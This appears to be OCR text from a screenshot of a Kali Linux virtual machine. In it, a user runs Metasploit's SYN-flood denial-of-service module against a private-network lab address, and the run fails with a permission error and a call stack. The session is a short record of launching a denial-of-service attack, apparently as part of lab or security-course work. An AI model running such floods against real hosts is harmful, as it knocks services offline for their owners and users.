 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Mar 5 17:50
kali@kali: ~
2022-01-12-
ZAP-Report-
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.67.129
RHOSTS => 192.168.67.129
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.67.129
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to capture on that device (socket:
Operation not permitted)
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_live'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_pcap'
[-] /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:41:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >